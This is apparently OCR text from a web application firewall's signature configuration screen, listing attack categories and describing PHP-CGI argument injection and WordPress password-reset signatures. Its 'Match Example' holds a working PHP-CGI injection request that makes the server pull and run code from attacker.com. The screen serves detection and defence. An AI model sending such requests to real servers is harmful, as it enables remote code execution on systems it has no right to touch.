 Dictionaries
Cross Site Scripting
Cross Site Scripting (Extended)
SQL Injection
SQL Injection (Extended)
Generic Attacks
Generic Attacks(Extended)
Known Exploits
PHP CGI Argument Injection Ex
ASP CGI Argument Injection E
Sensitive information disclosur
Database sensitive information
Path Disclosure Vulnerability by
Denial Of Service Vulnerability
Sensitive information disclosur
Padding Oracle Attack
Potential Reflected File Downloa
Signatures for Database
Signatures for Web Servers
Signatures for Common Web A
Remote Arbitrary Command Ex
Trojans
PHP CGI Argument Injection Exploit
Search Description
Signature ID Status Description
090230001 Enable This signature prevents attackers to
get file source code and execute
malice code by using -s and -d of PHP-
CGI. This attack can be achieved in
HTTP request arguments.
090230002 Enable This signature prevents attackers from
sending an empty array for the
activation 'key' parameter to the 'wp-
login.php' script to reset the specified
account's password without
confirmation (WordPress 2.8.3 and
earlier). This attack can be achieved in
Match Example
GET /cgi-bin/test.php?-dallow_url_include%3dOn+-
dauto_prepend_file%3dhttp://attacker.com/evilcode.txt HTTP/1.1
Referer: http://yoursite.com/
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET
CLR1.1.4322)
Pragma: no-cache
Accept: */*
Host: yoursite.com
Connection: Keep-Alive
Cookie:CustomCookie=WebInspect0
Signature ID: 090230001
Signature Exception Threat Score
Threat Score:
Critical Security(5 points)
Override Check to enforce this signature's
action immediately.
Restore Default